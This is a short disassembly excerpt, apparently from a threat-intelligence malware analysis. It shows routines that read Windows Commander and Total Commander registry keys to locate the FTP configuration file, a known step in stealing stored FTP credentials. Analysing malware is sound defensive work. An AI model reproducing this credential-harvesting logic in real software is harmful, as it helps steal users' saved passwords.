 ; CODE XREF: sub_4048FE+42↑j
push 0 ; poutsize
push offset aFtpininame ; "FtpIniName"
push offset aSoftware_hisle ; "Software\\_hisler\\Windows Commander"
push 80000002h ; hKey
call getregvalue
and eax, eax
jz short loc_404998
push eax ; hMem
push eax ; lpString2
push [ebp+hMem] ; lpString
call strcat
push eax ; hMem
push eax ; hMem
push [ebp+arg_0] ; int
call sub_4048E7
call myfree
call myfree
; CODE XREF: sub_4048FE+7A↑j
push 0 ; poutsize
push offset aFtpininame ; "FtpIniName"
push offset aSoftware_his_0 ; "Software\\_hisler\\Total Commander"
push hKey ; hKey
call getregvalue
and eax, eax
jz short loc_4049D1
push eax ; hMem
push eax ; lpString2
push [ebp+hMem] ; lpString
call strcat
push eax ; hMem
push eax ; hMem
push [ebp+arg_0] ; int
call sub_4048E7
call myfree
call myfree
腾讯御见威胁情报中心